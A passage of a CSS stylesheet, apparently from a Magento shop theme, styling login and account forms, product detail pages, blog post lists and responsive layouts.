  background: none;
}
.block.block-collapsible-nav .content .items .item:before {
  display: inline-block;
  content: "\f00c";
  color: #d8d8d8;
  font-size: 18px;
  font-family: FontAwesome;
  vertical-align: middle;
  margin-right: 10px;
}
.block.block-collapsible-nav .content .items .item.current > strong {
  color: #b0240d;
}
.block.block-collapsible-nav .content .items .item > strong,
.block.block-collapsible-nav .content .items .item a {
  background: none;
  border: 0;
  color: #8f8f8f;
  display: inline-block;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.block.block-collapsible-nav .content .items .item a:hover {
  background: none;
  color: #b0240d;
}
.block.block-dashboard-info,
.block.block-dashboard-addresses {
  width: 50%;
  float: left;
}
/*---login-----------------------------*/
.actions-toolbar .primary .action {
  padding: 0 15px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  line-height: 30px;
  opacity: 0.8;
}
.actions-toolbar .primary .action:hover {
  border: 1px solid #f2f2f2;
  background: #ff9900;
  opacity: 1;
}
.legend {
  font-size: 15px !important;
}
.form-create-account .actions-toolbar .primary {
  float: right;
}
.form-create-account .actions-toolbar .secondary {
  float: left;
}
.form-create-account .actions-toolbar .secondary .action {
  color: #f55c59;
}
.form-create-account .fieldset .field > .label {
  color: #666;
  position: relative;
  z-index: 0;
  font: 13px/1.55 'Open Sans';
}
.login-container .block {
  padding: 0 10px;
  border: 1px solid #f2f2f2;
}
.login-container .block .block-title strong {
  font-weight: 500;
  font-size: 16px;
  margin: 14px 0 0;
  padding: 0 0 0 5px;
  text-transform: uppercase;
  color: #333;
  display: inline;
}
.login-container .block .actions-toolbar {
  overflow: hidden;
  border-top: 1px solid #f2f2f2;
  margin: 0 !important;
  padding: 8px 13px;
}
.login-container .block .actions-toolbar .primary {
  float: right;
}
.login-container .block .actions-toolbar .primary .action {
  padding: 0 15px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  line-height: 30px;
  opacity: 0.8;
}
.login-container .block .actions-toolbar .primary .action:hover {
  opacity: 1;
  background: #ff9900;
  color: #000;
}
.login-container .block .actions-toolbar .secondary {
  float: left;
}
.login-container .block .actions-toolbar .secondary a {
  color: #f55c59;
}
.login-container .fieldset {
  position: relative;
}
.login-container .fieldset:after {
  position: absolute;
  margin: 0 !important;
  left: 0;
  font-size: 15px;
}
.login-container .fieldset .field > .label {
  color: #666;
  position: relative;
  z-index: 0;
  font: 13px/1.55 'Open Sans';
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  width: 100% !important;
}
.form.password.reset .fieldset,
.form.send.confirmation .fieldset,
.form.password.forget .fieldset,
.form.create.account .fieldset {
  width: 50%;
  float: left;
}
.form.password.reset .field .label,
.form.send.confirmation .field .label,
.form.password.forget .field .label,
.form.create.account .field .label {
  font-weight: normal;
}
.form.password.reset .actions-toolbar,
.form.send.confirmation .actions-toolbar,
.form.password.forget .actions-toolbar,
.form.create.account .actions-toolbar {
  clear: both;
}
.grecaptcha-badge {
  box-shadow: none !important;
}
#is_subscribed {
  display: inline-block;
}
#country {
  width: 100%;
}
.fieldset > .legend {
  width: auto;
  font-size: 18px;
  color: #2b2b2b;
  text-transform: uppercase;
  margin-left: 15px !important;
}
.fieldset > .field:not(.choice) > .label {
  text-align: left !important;
  white-space: unset;
  line-height: 6px;
  float: none !important;
  width: auto !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: unset !important;
}
.fieldset > .field.choice:before {
  width: unset !important;
}
.page-products .toolbar .limiter {
  display: block;
}
.page-products .toolbar-bottom .toolbar .limiter {
  /*display: none;*/
}
.catalog-category-view .main-content {
  margin-top: 0;
}
.catalog-category-view .category-view {
  margin-bottom: 40px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper legend {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper label {
  font-weight: 600;
  font-size: 14px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .nested.options-list input {
  display: inline-block;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .nested.options-list label {
  padding: 0 5px;
  font-weight: 400;
}
.bundle-options-container .product-add-form .block-bundle-summary .title {
  margin-bottom: 15px;
  text-transform: uppercase;
}
.bundle-options-container .product-add-form .block-bundle-summary .title strong {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details {
  margin-top: 20px;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details .product.name {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 15px;
  display: block;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details .product-addto-links a {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 6px 12px 5px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.bundle-options-container .product-add-form .block-bundle-summary .bundle-summary strong.subtitle {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .block-bundle-summary .bundle-summary ul li strong.label {
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
  text-align: left;
}
.product-add-form .product-options-wrapper {
  padding-top: 0.9rem;
}
.product-add-form .product-options-wrapper .price-notice,
.product-add-form .product-options-wrapper .mage-error {
  color: #b0240d;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label {
  display: block;
  background: #b0240d;
  padding: 0 5px!important;
  border: none;
  border-radius: inherit;
  line-height: inherit;
  color: white;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label.notred {
  background: inherit;
  color: #333;
  padding-left: 0 !important;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label.notred:after {
  color: #b0240d;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label:after {
  color: white;
  font-size: 0.8rem;
}
.product-add-form .product-options-wrapper .fieldset > .field.color-option .field > .label {
  max-width: 50px;
  display: inline-block;
}
.product-add-form .product-options-wrapper .fieldset > .field.color-option .field > .label .color_error {
  display: block;
  margin-top: 5px;
}
.product-add-form .product-options-wrapper .swatch-opt {
  overflow: hidden;
}
.product-add-form .product-options-wrapper .swatch-attribute {
  position: relative;
  min-height: 1px;
  width: 50%;
  float: left;
}
.product-add-form .product-options-wrapper .downloads label {
  display: block;
  margin-bottom: 10px;
}
.product-add-form .product-options-wrapper .downloads label span {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.product-add-form .product-options-wrapper .downloads #downloadable-links-list label {
  float: left;
  margin-right: 10px;
}
.product-add-form .product-options-wrapper .downloads #downloadable-links-list label span {
  font-size: 14px;
}
.product-add-form .product-options-wrapper textarea {
  width: 100%;
  max-width: 100%;
}
.product-add-form .product-options-wrapper .options-list .label {
  font-weight: normal;
  padding: 0 0 0 0.3em;
  line-height: 100%;
}
.product-add-form .product-options-wrapper .options-list .label span {
  vertical-align: baseline;
  margin-left: 3px;
}
.product-add-form .product-options-wrapper .options-list .label .color {
  background-color: transparent;
  height: 70px;
  width: 150px;
  display: none;
}
.product-add-form .product-options-wrapper .options-list .longtext {
  display: block;
  width: 100%;
}
.product-add-form .product-options-wrapper .options-list .price-notice .price-wrapper {
  font-size: 0.9rem;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .field {
  display: inline-block;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label {
  width: 150px;
  display: inline-grid;
  text-align: left;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label > span {
  display: inline-block;
  margin-bottom: 5px;
  width: 100%;
  white-space: initial;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label .color {
  height: 110px;
  width: 150px;
}
.product-add-form .product-options-bottom {
  clear: both;
}
.product-add-form .product-options-bottom .fieldset {
  margin-bottom: 20px;
}
.product-add-form .product-options-bottom .price-box {
  margin-top: 10px;
}
.product-add-form .product-options-bottom .price-box .price-container {
  line-height: 30px;
}
.product-add-form .product-options-bottom .box-tocart {
  margin: 0;
}
.product-add-form .product-options-bottom .box-tocart .action.tocart {
  line-height: 41px;
  padding: 0 20px;
  font-size: 16px;
}
.product-add-form .product-options-bottom .box-tocart .input-text.qty {
  height: 42px;
  margin: 0 0 -24px;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 6px 12px 5px;
  border-radius: 0;
  background: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #59b210;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:hover:before {
  color: #fff;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
  color: #444444;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  content: "\f004";
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action.tocompare:before {
  content: "\f012";
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action span {
  position: static;
}
.product-add-form .product-options-bottom .product-social-links .action {
  display: inline-block;
  vertical-align: middle;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 3px 18px 2px;
  margin: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #59b210;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:hover:before {
  color: #fff;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:before {
  content: "\f0e0";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
  color: #444444;
  line-height: 25px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto span {
  line-height: 25px;
}
.product-add-form .product-options-bottom .product-addto-links {
  margin: 0;
}
.product-add-form .product-options-bottom .product-addto-links a span {
  font-size: 14px;
}
.product-view .product-info-main {
  width: 100% !important;
}
.product-view .product-info-main .product-add-form {
  margin-bottom: 20px;
  clear: both;
}
.product-view .product-info-main .page-title-wrapper {
  margin: 0 0 5px;
}
.product-view .product-info-main .page-title-wrapper .page-title {
  color: #333333;
  text-transform: inherit;
  margin: 0px;
  font: bold 20px/1.35 Arial, Helvetica, sans-serif;
}
.product-view .product-info-main .product-reviews-summary {
  margin: 0 0 20px !important;
  padding: 0 0 10px;
  width: 100%;
  display: inline-block;
}
.product-view .product-info-main .product-reviews-summary .reviews-actions {
  display: none;
}
.product-view .product-info-main .box-info-des {
  margin: 10px 0px;
  padding: 10px 0px 0px;
}
.product-view .product-info-main .box-info-des .overview {
  font: 13px/18px "Open Sans", sans-serif;
}
.product-view .product-info-main .product-info-stock-sku .available {
  color: #666;
  line-height: 22px;
  font-size: 13px !important;
  font-weight: 400 !important;
  float: right;
}
.product-view .product-info-main .product-info-stock-sku .available span {
  color: #b0240d;
}
.product-view .product-info-main .product-info-stock-sku .sku .type {
  color: #393939;
}
.product-view .product-info-main .product-info-stock-sku .sku .value {
  color: #b0240d;
}
.product-view .product-info-main .price-box {
  margin: 20px 0px 0px;
}
.product-view .product-info-main .price-box .special-price {
  display: inline;
  margin: 0px 3px;
}
.product-view .product-info-main .price-box .special-price .price {
  color: #e66b6b;
  font: bold 16px/14px 'Open Sans', sans-serif;
}
.product-view .product-info-main .price-box .old-price {
  display: inline;
  margin: 0px 3px;
  vertical-align: text-bottom;
}
.product-view .product-info-main .price-box .old-price .price {
  font-weight: normal;
  color: #999999;
  text-decoration: line-through;
  font: 13px/1.55 'Open Sans';
}
.product-view .product-info-main .price-box.price-final_price .price-from .price-container .price-label {
  display: inline-block;
}
.product-view .product-info-main .price-box.price-final_price .price-to .price-container .price-label {
  display: inline-block;
}
.product-view .product-info-main .samples dt.samples-item-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 10px;
  display: block;
}
.product-view .product-info-main .samples .samples-item {
  float: left;
  margin: 0 10px 0 0;
  font-size: 13px;
}
.product-view .product-info-main .product-add-form .box-tocart {
  margin: 20px 0 0;
  display: inline-block;
  width: 100%;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty {
  float: left;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty label {
  float: left;
  font-weight: normal;
  padding: 12px 0 0;
  margin-right: 15px;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty .control input {
  float: left;
  padding: 10px !important;
  height: 38px;
  color: #3b3b3b;
  font-size: 13px;
  font-weight: 400;
  text-align: center;
  border-radius: 0;
  border: 1px solid #eef2f5;
}
.product-view .product-info-main .product-add-form .box-tocart .actions {
  float: left;
  padding: 0;
  margin-left: 15px;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart {
  background: #b0240d;
  color: #fff;
  border-radius: 3px;
  padding: 8px 1.5px;
  font: bold 13px/15px Arial, Helvetica, sans-serif;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart:hover {
  background: #ff9900;
  color: #000;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart span {
  display: inline-block;
  padding: 2.5px 18px;
}
.product-view .product-info-main .product-social-links {
  border: none;
  margin: 0 0 20px;
  padding: 20px 0;
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
}
.product-view .product-info-main .product-social-links .product-addto-links {
  float: left;
  margin: 0;
  font-size: 12px !important;
  line-height: 1.25 !important;
  text-align: left !important;
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-social-links .product-addto-links .action {
  margin-right: 10px;
  text-align: center;
  padding: 0;
  border: 1px solid #f2f2f2;
  width: 37px;
  height: 37px;
  background: #fff;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.towishlist {
  background: url(../images/bg-wishlist.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.towishlist:hover {
  background: url(../images/bg-wishlist.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.tocompare {
  background: url(../images/bg-compare.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.tocompare:hover {
  background: url(../images/bg-compare.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action span {
  position: static;
  display: none;
}
.product-view .product-info-main .product-social-links .action {
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-social-links .action.mailto {
  text-align: center;
  font-size: 14px;
  color: #f55c59;
  font-style: normal;
  border: 1px solid #f2f2f2;
  width: 37px;
  height: 37px;
  text-transform: inherit;
  margin: 0;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: url(../images/bg-mailtofriend.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .action.mailto:hover {
  background: url(../images/bg-mailtofriend.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .action.mailto:hover:before {
  color: #fff;
}
.product-view .product-info-main .product-social-links .action.mailto:before {
  display: none;
}
.product-view .product-info-main .product-social-links .action.mailto span {
  line-height: 25px;
  display: none;
}
.product-view .product.detailed {
  margin-top: 50px;
}
.product-view .product.detailed .data.items .item.title {
  border: 1px solid #eeeeee;
  margin: 0;
  padding: 19px 28px;
  z-index: 1;
  border-bottom: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-view .product.detailed .data.items .item.title:first-child {
  border-right: none;
}
.product-view .product.detailed .data.items .item.title.active {
  background: #fff;
  color: #90b37f;
  border-bottom: none;
}
.product-view .product.detailed .data.items .item.title a {
  background: none;
  color: #888888;
  font: 18px/16px CorbelBold, sans-serif;
  border: 0;
  display: block;
  font-weight: 600;
  padding: 0;
}
.product-view .product.detailed .data.items .item.title a:hover {
  color: #90b37f;
  background: none;
}
.product-view .product.detailed .data.items .item.title.active a {
  color: #90b37f;
}
.product-view .product.detailed .data.items .item.content {
  border: 0;
  border-top: 1px solid #cccccc;
  padding: 28px;
  margin-top: 58px;
  background: #fff;
  border: 1px solid #eee;
  margin-bottom: 20px;
  padding: 20px 25px;
}
.product-view .product.detailed .data.items .item.content .description {
  line-height: 23px;
  font-size: 13px;
}
.product-view .product.detailed .data.items .item.content .review-form-actions .action.submit.primary {
  font-size: 13px;
  color: #444444;
  padding: 12px 20px 8px;
  line-height: 20px;
  border: 1px solid #ccc;
  background: #fff;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  text-transform: inherit;
}
.product-view .product.detailed .data.items .item.content .review-form-actions .action.submit.primary:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #b0240d;
}
.product-view .product.detailed .data.items .review-toolbar {
  border: 0;
}
.product-view .product.detailed .data.items .review-toolbar .toolbar:before {
  display: none;
}
.product-view .product.detailed .data.items .review-toolbar .limiter {
  background: #fff;
  padding: 5px 10px;
}
.product-view .related {
  overflow: hidden;
}
.product-view .related .group-title1 {
  text-align: left;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: relative;
  margin-top: -74px;
  padding-bottom: 20px;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons div {
  top: 0;
  position: static;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin: 0;
}
.product-view .related .block-content .block-actions {
  padding: 5px 10px 0;
  font-weight: 300;
}
.product-view .related .block-content .block-actions a {
  color: #b0240d;
}
.product-view .related .block-content .block-actions a span:hover {
  color: #ff9900;
}
.product-view .related .block-content .item .item-inner {
  border: 1px solid #eeeeee !important;
  margin: 5px 0 20px;
  padding: 5px 0 0;
  background: #fff;
}
.product-view .related .block-content .item .item-inner:after {
  content: "";
  display: table;
  clear: both;
}
.product-view .related .block-content .item .item-inner:last-child {
  border: 0;
}
.product-view .related .block-content .item .item-inner .image-container {
  border: 1px solid #e5e5e5;
}
.product-view .related .block-content .item .item-inner .box-info {
  margin: 0;
  background: #fff;
  text-align: center;
  clear: both;
  /*.actions-primary {
                                float: none;
                                margin-top: 15px;
                                display:none;
                            }*/
}
.product-view .related .block-content .item .item-inner .box-info .product-item-name {
  text-align: center;
}
.product-view .related .block-content .item .choice.related .checkbox {
  margin: 0 0 0 -5px;
}
.product-view .related .block-content .item .choice.related .label {
  display: none;
}
.product-view .upsell {
  margin-top: 25px;
}
.product-view .upsell .group-title1 {
  margin-bottom: 20px;
}
.product-view .upsell .owl-container {
  margin: 0;
}
.product-view .upsell .owl-container .owl-wrapper-outer {
  border: 1px solid #eee;
}
.product-view .upsell .owl-container .owl-carousel .owl-item {
  border-right: 1px solid #eee;
  background: #fff;
  padding: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons {
  margin-top: -52px;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div {
  top: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  top: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  top: 0;
}
.product-view .product-media .fotorama__nav-wrap--horizontal {
  margin-top: 1em;
}
.table-comparison .cell {
  width: auto;
}
.post-list-wrapper .post-list .post-holder {
  background: none;
  padding: 0;
  margin-bottom: 70px;
}
.post-list-wrapper .post-list .post-holder:last-child {
  margin: 0;
}
.post-list-wrapper .post-list .post-holder:hover {
  box-shadow: none;
}
.post-list-wrapper .post-list .post-holder .post-images {
  position: relative;
}
.post-list-wrapper .post-list .post-holder .post-images img {
  width: 100%;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date {
  text-transform: uppercase;
  text-align: center;
  position: absolute;
  top: 5px;
  left: 5px;
  padding: 10px;
  background: #fff;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date .day {
  color: #424242;
  display: block;
  font-size: 20px;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date .month {
  color: #424242;
  display: block;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .dash {
  display: none;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-categories {
  display: none;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title {
  margin-bottom: 20px;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title a {
  color: #333;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title a:hover {
  color: #b0240d;
}
.post-list-wrapper .post-list .post-holder .post-content .post-description {
  line-height: 22px;
  font-size: 14px;
}
.post-list-wrapper .post-list .post-holder .post-content .post-read-more {
  float: none;
  color: #fff;
  background: #b0240d;
  line-height: 40px;
  display: inline-block;
  padding: 0 23px;
  font-weight: 600;
  font-size: 13px;
  margin-top: 20px;
  text-decoration: none;
  text-transform: uppercase;
}
.post-list-wrapper .post-list .post-holder .post-content .post-read-more:hover {
  background: #666;
}
.blog-search .action.search:hover:before {
  color: #b0240d !important;
}
.related .block-related-post .owl-container {
  margin: 0 -8px;
}
.related .block-related-post .owl-container .owl-item {
  padding: 0 8px;
}
.related .block-related-post .products-grid .product-item {
  width: 100%;
}
.related .block-related-post .products-grid .product-item .product-item-info {
  width: 100% !important;
}
.related .block-related-post .products-grid .product-item .product-item-info .product-item-actions {
  margin: 0;
}
.post-view .post-holder {
  background: none;
  padding: 0;
  margin-bottom: 70px;
}
.post-view .post-holder:last-child {
  margin: 0;
}
.post-view .post-holder:hover {
  box-shadow: none;
}
.post-view .post-holder .post-images {
  position: relative;
}
.post-view .post-holder .post-images .post-info .post-posed-date {
  margin: 20px 0 0;
  text-transform: uppercase;
  text-align: left;
}
.post-view .post-holder .post-images .post-info .post-posed-date span {
  color: #424242;
  display: inline-block;
  font-size: 20px;
}
.post-view .post-holder .post-images .post-info .dash {
  display: none;
}
.post-view .post-holder .post-images .post-info .post-categories {
  margin: 20px 0 0;
}
.post-view .post-holder .post-images .post-info .post-categories .label {
  padding: 0;
  font-weight: 600;
}
form.contact {
  margin-bottom: 50px;
}
form.create.account input {
  max-width: 450px;
  margin-left: 0;
}
.message.success {
  font-size: 13px !important;
  margin: 0;
}
.catalog-product-compare-index td.remove {
  padding-bottom: 20px !important;
}
.catalog-product-compare-index .table > tbody {
  border-top: 2px solid #ddd;
}
.catalog-product-compare-index .table > tbody th {
  padding: 20px 0 0 10px;
  display: inline-block;
  border: 0 !important;
}
.catalog-product-compare-index .table > tbody th span {
  position: inherit !important;
  width: auto !important;
  font-weight: 400;
  font-size: 14px;
}
.catalog-product-compare-index .table > tbody td {
  background: none !important;
  border-left: 2px solid #ddd !important;
  font-size: 13px !important;
}
.catalog-product-compare-index .table > tbody:last-child {
  border-bottom: 2px solid #ddd !important;
}
@media screen and (max-width: 1200px) {
  /*.main_banner----------------------------------------------*/
  .main_banner .banner1 a:first-child {
    width: 68%;
  }
  .main_banner .banner1 a:nth-child(2) {
    width: 31.8%;
  }
  .main_banner .banner1 a:nth-child(3) {
    width: 50%;
  }
  .main_banner .banner1 a:last-child {
    width: 50%;
  }
  .header-container .header-link .header-static .col {
    margin-right: 20px;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li {
    margin: 0 8px 0 0;
    padding: 0;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li:after {
    display: none;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li a {
    font-size: 11px;
  }
  .header-container .customer-welcome .customer-menu ul li a {
    font-size: 10px;
  }
  .header-container .header-phone h2 {
    font-size: 15px;
  }
  .header-container .header-bottom .block-search {
    width: 400px;
  }
  .header-container .header-mobile .block-search .control {
    width: 85%;
    display: inline-block;
    margin: 0;
  }
  .header-container .header-mobile .block-search input {
    display: inline-block;
    position: inherit !important;
    height: 34px;
    width: 100%;
    margin: -7px 0 0;
  }
  .banner-home .item-inner .product-name a {
    font-size: 10px;
  }
  .item-content .countdown-container .timer b {
    font-size: 20px;
  }
  .item-content .countdown-container .timer span {
    font-size: 10px;
  }
  .item-content .price-cart .price-box .special-price .price {
    font-size: 15px;
  }
  .item-content .price-cart .price-box .old-price .price {
    font-size: 13px;
  }
  .catgrid .item .catlist-content .cat-images {
    width: 130px;
  }
  .catgrid .item .catlist-content ul {
    margin-left: 145px;
  }
  .main-content .free-shipping .box .box-inner .fa {
    font-size: 55px;
  }
  .main-content .free-shipping .box .box-inner h4 {
    font-size: 14px;
  }
  .main-content .product-item-name a {
    font-size: 12px;
    font-weight: 400;
  }
  .main-content .group-title1 h2 {
    font-size: 20px;
  }
  .main-content .category-products .products-grid .products .item {
    width: 50%;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(3n+1) {
    clear: none;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(2n+1) {
    clear: left;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title a {
    font-size: 20px;
  }
  .page-title-wrapper .page-title {
    font-size: 25px;
  }
}
@media screen and (max-width: 992px) {
  .header-container .header-link {
    text-align: center;
  }
  .header-container .header-content {
    text-align: center;
  }
  .header-container .header-content .logo-home .logo {
    display: inline-block;
  }
  .header-container .header-content .header-phone {
    float: none;
    display: inline-block;
  }
  .b-modal,
  #newsletter_pop_up {
    display: none !important;
  }
  .banner-home .onsale-slider {
    margin: 30px 0 0;
  }
  .banner-home .onsale-slider .item-inner .product-name a {
    font-size: 12px;
  }
  .main-content .banner-static {
    margin: 30px 0 50px;
  }
  .main-content .item-content .countdown-container .timer b {
    font-size: 14px;
  }
  .main-content .item-content .price-cart .price-box {
    margin: 7px 0 0;
  }
  .main-content .catgrid .item .catlist-content .cat-images {
    width: 70px;
  }
  .main-content .catgrid .item .catlist-content ul {
    margin-left: 80px;
    padding: 0;
  }
  .main-content .catgrid .item .catlist-content ul a {
    font-size: 10px;
    margin-bottom: 10px;
  }
  .main-content .blog-slider .blog-image img {
    width: 100%;
  }
  .footer-static-container .footer-top .social-header {
    text-align: left;
    margin-top: 15px;
  }
  .footer-static-container .footer-middle {
    padding: 35px 0 0;
  }
  .footer-static-container .footer-middle .footer-static .f-col {
    margin: 0;
    border: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .footer-static-container .footer-middle .footer-static .f-col:first-child {
    border: 0;
  }
  .footer-static-container .footer-middle .footer-static .f-col.active .footer-static-title:after {
    content: "\f106";
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title {
    cursor: pointer;
    position: relative;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title:after {
    content: "\f107";
    display: block;
    font-family: FontAwesome;
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -10px;
    color: #444;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title h3 {
    line-height: 20px;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-content {
    display: none;
    margin-top: 25px;
    margin-bottom: 15px;
  }
  .footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-title {
    display: block;
  }
  .footer-static-container .footer-tag {
    margin-top: 25px;
  }
  .footer-static-container .footer-bottom .copyright {
    text-align: left;
  }
  .footer-static-container .footer-bottom .footer-payment {
    text-align: center;
    margin-top: 20px;
  }
  .sidebar .block.filter .block-title strong {
    font-size: 15px;
  }
  .sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title {
    font-size: 13px;
  }
  .sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after {
    font-size: 14px;
  }
  .sidebar .block-search .action.search {
    right: -10px !important;
  }
  .featureproduct-slider .group-title1 h2 {
    font-size: 13px;
  }
  .featureproduct-slider .item .images-content {
    width: 100%;
  }
  .featureproduct-slider .item .feature-content {
    margin: 10px 0 0;
    display: inline-block;
    width: 100%;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title a {
    font-size: 16px;
  }
  .toolbar .left-toolbar {
    width: auto;
  }
  .toolbar .toolbar-sorter {
